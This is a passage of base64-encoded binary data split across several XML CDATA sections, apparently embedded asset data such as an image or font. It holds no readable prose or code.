4R/Sh7mnEqRmEGXJ84aGChiWh9ROaZLAIMvffiL/kP52Z4Iecd3KxhOVBNnNnKQikrB8wjTnkhuP
duLzzv/MrTYwlAnv2BGqC/cIDfcmf6H2bJmHOR/mn1I/px/1qi3zvzPzvhVVpmXo3OyEEf9XcGDM
Q+a1QlLH/LLrxhvzy+50rUxNRvMI03fMO/1Ip8/3hrmne/xre8Yf07GTjGpDmP1fO+JoPFp5JiR/
uLUC2XDDOZW8oiAPiwXZ4qI/sfEJrcz86oQzuvBYhQ+XdyzOqlL5Q3vXD07arsF/0kUETTr+k64L
/pNupG4lmnP8l6oMipDuMGvDvT7WBUuUZTTIqIUzIQ8RAnP/cf/gRqtf+vk8TPv65fyrTCdRV9rN
K1cOm1ee/FoxiyKCxWJjHrPPHm9Ulfg83jCfqPVvuhCVUHEHVh1+a2AdQRwj/9t9wZdyjBkUD+ES
qHBGGFVE81AhCClZEEnRQ44iSLT6sKvCsBJNCCq8GLUqFkGKM+MQePXB9Boe6xvy8FBjLnIUOKKW
tcTIPvIxJBMlhE+gSFCQUUwIl8C2DRHmejhVi4R4iFbtrCDRQlEMRYqhh08Ncdf0YXeZMymiE04G
ikEKrGRYC4cKy+5cNSjwdAxDnHQkQof7l36ldfyqyP+k+7mylGfeV0ZT5uGlSs8Z+nfecaDvzPih
dCU0Z3gc/oR6YiI8a7h6mErm5wxPNZ9GhCtxOeRxyWPKc4WDW5F/7kQe5gaZwyL/7NqqRAsTB/Gk
4b8uQxUKn5ZWLI/xgiUzB8v/NsAPn7SyGGhJYqDk0PkCHVIRihU0kvD6ExjWhc6HFSkTGiFwc8sT
pMKoVHtzrtUGYxZwwBgAAALBYGAwfBr5AxQACF0kFF4SCAYMEgQWQmIhg0BWAQCIAUBAAAAAAOw0
CKA+fFAfrtN4anzgEYAADmi5ek91BYbXfWNq6gI4nDAolWJEhDMlR+YYX6J+tqRONyFNJ3YuCuBg
mSEpI/KmMbgADiLKoUgY0KeXYyidBqNG4E8Fxdd0GnMiWI2FGGsABzo+zz7bVJ1MOlQUCx7oXXxC
DxjAoUH6qCiOZEvbUXvUafhKHxsDdRrbMN3EhcqbB7fuDuBwkwqaTmhm9ivBAA59SW+vsAEcxELz
98pRTCOP6jSYg87CmG/IVVh1Gk3MrLtFqAES4NDZtjTyL7+LcOlbnYa2cnfdimkFC4ET1j+81ESd
xng0g2RGtbaoOg0eqIp1zi9byaKl0MuPXQIc/MkEkz6kTsNq5EIA7AtTEAp1GgA584y5rUqUdqoW
9p7FLHUmRW96dRrZygzE8DpeFQ3U12n0GNPqTtIqacOjKGmdxsX3OJ7z8wRAUP4GXTKCRbobwi7Y
fZRMuuAnf0NhJZt13QdTrtNQqkRQy7EIDtdp4H7K0gOuTu2s00C5MKxr/1zITgP5GIEFoRhNPDuN
KOdimuvj87yKME1vKJtS6zRgrSYy9IGr9Zxob8iPJSBPkiGejvXxliQJatXYX4M0dx2TT+I6Dfrr
3KbGTmNKb7R4Q+U7yRE7jZLlGEAgv+zvBmWZhrIPp85ZFNlptAb00s4PC8fIcXGeVa7T2Na+sao/
eW/y79YNdKmcLz3RCSDefbFO4zv97+BuAGGeeDpYpxH7hFGnyZ9Bp3tzQ9Ya2Cktv0/LPQkIb1BV
HJY5A8PZJmWQ7ToNq0gaVtXn9RGyrzO5ADuNCPCH+ARJ/ISBoBH/wPJtBq+dRjuL0w==
	]]>
	<![CDATA[
	L/ACNwhHpjsYJdMqQa2BO98G0brYP50RvYucbjuNZ7FlEKzA8Qs7tyE3szRak4skHu3Q08aNNxUx
RcYz2mnYEcm4n2Vup1Er0i0ZHjbWTuO5p8iU5P5PBxlqp6EXTodrQGqGoV/aaThIHKC4hYjkstiX
cWqDr8vy2Ahqp/GJOv8hQhuU9Wxvk+FwUh8jhNtpcDOtDjyunUbOw+A4Unik7TQwd5hM2SJlxzZp
p+G+ed0X104DQHo8F+qYKE6QgnE9XMSdhvGz0S5HE/VAE/pOA5uqZfgnRNA7jc/ZCP2vSSG66WkS
ngbs7jhj1InIYs/xzMeGi80AoN3YTCHlEsEST8NAYRYBol9KbEduDW8bqUzv5CeeRpzoaskFENcR
PymeBuIiJeTl+ftOPA30n0HukclLCijJ4zWexr0vTzI3XxiBD//617BlDI3E810Wuy2eRlORW4Wn
sQ+Q7zSK1Somsb3T6EeteE80VrRSqb/TaGc9GDCHutP4/B8UqH1yOeBrBepOg9Fl3PrWIBYpCBl4
IPqZRuH2HbnTCDAOgvvAnUZNxChVFyYmbxJSvNOIkGoy2u13qayUU07qXD/SJfFOY+KOji/blQEB
PI0M1ct8fO1g6kBzEtFCSe1eVxj0jxS8QoLhaRCkkNNsou7CGIoJY27tJEW902CgIwFwZwpIGK/H
r1VDOVXXc7fU0s0l/C3g3kd1WR4NnjsN7sjGomQ7DUtgy+k0OcTXORXR6g5o8yJxvgOPbKdhnNi5
FHA7DVPM0Q3P64hkUd5GDQEgahRk+NwOdxpCcOhKIlCunUY/yhhjfkbfxCxxgBr0hguSVjrhi5Nt
p9EPDh6lIVLn1IGIcq9spyGUuTopk9OgGmOBXG2n8ak1oLzd6SpWyD1cFk2gqTJb1oS204BoW0CJ
/Jte148Qfmnw10dbKsGlgZLQbYPj7UM1j8+nlQhHM40ijQTAJ12a804DuXQwSnmP6t5p1F1jeuIG
/lo8vOSdBiplKymaJ3BB2RN6W6ThukhpAE2P1K0qZVJREuekV91pvNV1cX5jC+9oyZOqzD1Yi/xZ
Ue9OYz5kkRW3QFuzkctKOBosCLtX4PSkb5wJOBpwOQNcsRl3OT8s+fzzV6bBkgYOjgYNrHdbhGXL
VP5O4/f2iWfWf3l5ECHoTsP43XhZhK2WiDjRi7TT2KCkXyXYSzzK7TREXqrMWN0qS9lOI3j/7Ab/
60hyIG7aaTQHZoiDTR5H4WY3DHXZToMDnQclhY1W1s++4Whg/S3Ca8arC1JnTpB2GubbyP3SE/Zn
pyFEyJIZw69+aKdxha3riog4BIGuIWf2hzax8PrkXId4B+fYXesvnA5l7j+009B/Q2+HA1qm4d3I
g8DRoPtVfNltuAwGW8v1EOL2dOirFzC9w2x4qtLETqP/Agi6yS6y0yhlg5GDO/odo+JeNV6n0VnD
iIRdX77R4NfXylJzlahgp7FQ+NLhUPaCL1+kbzS885XShGhm0dQhbuPPmzcaXIlffIjW4cY6jeRS
KSUIQQVM1ml8gLkAuk6jn4jb8IlMwBaRqsw6jW95pjgQQsOG/bE3GpzwfDIV/EZDUfu1o9D2KuDm
TMF6o6GL9rRUYes0DDWYHqyK9FEVVXf0Pop6HIY3hVjmjYYqnelfFrPtYJT+Og3SVuwqT7YPsYyc
fCpwhZex05j72L3E/RgMX9MRLCIEFn6jgaew8Dq5qDrgaEDtsX8GFABwagfFPqBUOBpeDg13oCPb
ppBigpxGWXeCMytCzqKcBoqiby60XFz6in0kaF9pCVFNToMpMqJuKC9Vcb8Q3jqjwTtH/NAl5DSs
Qvtnz8P7U85oWLUSUf7dVFAM499LTqNb20z+GQ10ti74tgrdY5pJ+dp/wmfuZzmNgfXo6ar6LcqR
DiWpAUdLAFmfc5zC/OY0IswMEABEgWVLltxEQx6ug0wGoMRctYAL6DJENBj55Lx80pFBiTQ4p/Ev
WwKophwK5vZftMgjUd+HccMEW/iDTgM9s2mgKUwcyi4rRafR5+mnKQADdB3QQE+3UR5+NI5CyYbx
MXQad4t/Yt88FiqvRKcRcWv5WVKKHNFpVDfioBhf6Ko+PgNtRqYM+y+ZcxrECd56qOChoIrqU/2t
O6dBPmJXkFuEo06nEQaTRy/nyRiseZvSpdP4hsBKVXdABtJpDEpld0fQMcur0+hh2o8c0pb23LSd
AKrTGMBYnZa9iXQJiPYB6U5epyFThiykeiFYVOmt02jmcVoDAr+ccJpep+E/RorowHZwwRHMOUOv
WSb1B0C+12noGzBXGkhaxcc5Z+hrvdcV/SocodVHCy7k+4jkdGmm03DHeHYtXfVqptPohpxiyns5
OFXVaXz+BQk2Jbyt2SQ4Z6AH0rJivScFQXMG+ksaYHzXesnT6eHHOo2uVjDRcMYaleOuGSesxL15
Mt3s9ZCFyq05Ay7C0OoEGe+pmkAFFM77Og1SxeYMllcYEcquOL+dRhQrV3K3jMW30/AGdAe+dhpp
SJJ8ysqB4vXB6E6joSaNj7/9Z9+40wB9Gv1RtNP41DS+jArHxaCdBiCOc3AkLro/BTSWcwZQWxYw
67LTMOodA3ixee2dzk5DNawMOkq0ADPqrw85Z+hm3tTPAY6SUNTR4ZxBDrNnc1LltfqwNoGk90WE
bI1zhju58El2Gvs8A8fZNgFEdRqDYcSC3gPezd4JAB3qNJgpFT9bLw/zCcV58i7w19VpyMMlz+46
Epmm5H+Ac4ZCc5BkMvMxKD1Kp3HLwG3/7qsqp9MoZ/yLHUPVg7Bd7jgU5wz2QHKIFdsZ73QaVhVI
jMjw5MQlBOcMnb3z9vaqEtNpoHb50bzOTxl407uiTziL0b9+fr/mDBVIHuxUu7bz0mnoMx6XeZNt
6wWdBibwtu2p/WqtqkCKn5EYYQgva0mhOYMF1vw3ajv62IctKvcOF4kX30bFRpOOG4hOY4XeqDM/
PNybM4geCoOKBOacINFpcMqGNYQAYjdnWOTTmiVc/NycQZeScjlYH7yFTqN+2b6VWBkO9dTE1PWX
gX2wC+fUtGe4e4uWaO/mDG4gnefJ9tOSsEbbnMFy9QZvsEghoNMgZHaJpR89FqipNbApV14FmzPk
nC1EqSZL8mL/bBOdRrJZqIaYNEU2nLOm02B9SVo/Yizjd4MzkxQx7tIGnUZPZVcMLXX/t+iXyDDW
5QE11y+nq1Q+aeBKZHQardP3lk5ju1GdxsHJQO9iw7FOYxeR2Seoa5vBpf6aX7caCLpom+Fi5v93
N+TaIbRQfb+504jp7GzXwZ3GuLhY74DYgXLBnYYi3lN7fXboAXca78taShQDxMTyVvvW2mkE2m9Y
faq2rwQM0LRShqNCz6MFtAK/fibwbQZt+DN0HAw7QHViW4W/69fPTgNnO/V1war8FuRvvc1A8AKl
qGWnMa8BQ/mme/dLoEWwakIkNLcyjQcf2NiLncZKFQ0rKHrZRvM2w+WSrlthpyH55Bd/LcBtdhr2
pkedun+eip3GF+IKC9We7L60/bJYISpwLi7DNdIigdBcAbbOfN/bDFHC2THZGGGdBkRaCeJP9K2q
WnXJBCFiNZ2BjfGkxORWbiWUBCJKI6ggnQayJDqNSrZ3ulfMcxr0cSG5f8HNUHRZ1X2fbLdhUiA2
AL7TBoKjRBXsiODX5zTgpbZ1sRqaJFgUuMfnNLZSE3QaP39ofiBKp9ECnku6Ig07RyNDuBnsztgA
iYtxzJT8axE1bmv1B/MASxH0B1kkZ0BlU4kFLo76HUvVcYBM4/kpP+nmMXur02iLZmMXXY10uBng
3yzceEi3OhncDOghsP24kRz8MeOUnnvD4Wagq+LMC8j++Nzrh6hfoJ5Y4IxMdRpToQFztYao88vg
ZnDdFCOCOHO31lScXirhZkCXMo5Jqg5uVyl8TgPhq9tRHsMeG6s8HPZW9B+p+S90TqO/6mW34klC
zmmorMJyeCqsZ60U7uxvs7BJ7h6KH/njvVq/9Eus9fzhZtiDOmG1R277mnAzsJfrWDkcv3XnyAE3
w8XBxYK+POFm4MLcXEWjCXwOmF6CmyF7WwKLzeQuIBC4GQQaKye4GXSF6FVl0xa9NAjOqIzK+2wD
Ae8IfMPNIEkWVSbrZnq3pnIxp4HkhgDQWygIPnMaRxrJtLwA/6uKjApQcds1g84guOxDNLk2MqfR
6DC3XvkGl3FPo23AHdRolP9YupTNdMFJo61UVsBDm4kwItmr0Awn1ADL9nYWchOkHPmcGS6ZhMlG
CMtpGGj0cklS4W5RvWdBOY3eYEG25vf9A2aG+DWYFjl48g3MDK4yJvlRrezDzHDYiCy4Zh6FEDDM
DFelAqxsi9cGOQ0A36S1BztCEs6Y/J8zIachIIgbuG8NPkE1ZHhfG4SorMZpIFXGNvy9Xe8WvBRS
ypa9zLDNO7a8tTMq1i8zWEXqiZEQ2bUX0G3sOKAqFWptMaic6JVO864Ku7H73YdDrokDTBn9W3VT
OY1xoapO4HwveR9mwKtr+YaO52o0cIVZg/poKZlWKs2pkcEMDaSM/oowg8qi7Gn/z5zGMoE3ZVUF
w8WGD3IGM/g+1zMFK6exlzHAtxCKv3Y1nud4B+2FwQw0aAzDoxJPOsIi2Q5msFMNGN1mZ+tjoirA
9Td89t2vp3ZOg8t00BvPYkXtNp3T6A4Qwl7URLEFe06jResmZayErVKKdk7jVs6J/ZKWr5KKztb7
EzOY4e0+p3H1RRP6toZ3hLNugxnsqIWFwjvbXq7BDB5+2F0k7wgMdIMZ5in+d2Gc04A//t4VB/p5
Kc5pvHAvY4sbOg26e0gEBDqNlUugQbdmqqDTzmmgZHY3OUDXzmlEuCMwJI+zO6eBM+wrXauRF5EL
VmQZorb3aeqBBseNcxr4ClAV4m1lMKs+Lc0mXESCeULLaQDAFPGv9S3lXU5jfJ+tb1AA7KYMgrHz
U124hoaKWsFIzKL95JDTyHtQ8sqReJmC6EtO4+QfvPxkoJMFEGoymW5ATsNag3Fgg3NAchoasMlQ
G55qGFEqaOQ0sluWbszHLiOGpgC0ZHCWgsDVDItWf10zFkEOr4VSTqOlrjsfED5DQIduEiFQTgOL
6EfgvuKOSwpwaAPCOLtQTmO0SeVuRgb6z+yiO5kZWSdakCoyrLR8/hsWUNahHQifnMYXhe6uBec4
Qp4lcF0LOY0PHY6l3pScBm+TpMbjr+mHyiWYsaTNj/Qx6KoUm8Z7N8LxTRq8pZScRjlpymkwRIuu
cNlC8ePB6Rji0YlTCiJxAmNM5RjiX3DooDkFpKXgGNucxgS8gGeW7augBsMYmz0Lb11zcxqlNIWS
hQ6lIB/VKyrDlCbANGLISTtTNM/T0WlglT7Tuq2XeML68mbGwD33cWZrL3WCjIE6zkN3Kf7cQEfk
eRgDFWKw0eek3+mRgatfDJ1FCNdknC3fpVKMwGy4QSZiRgfDIp860WkUxdn78F6eTg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
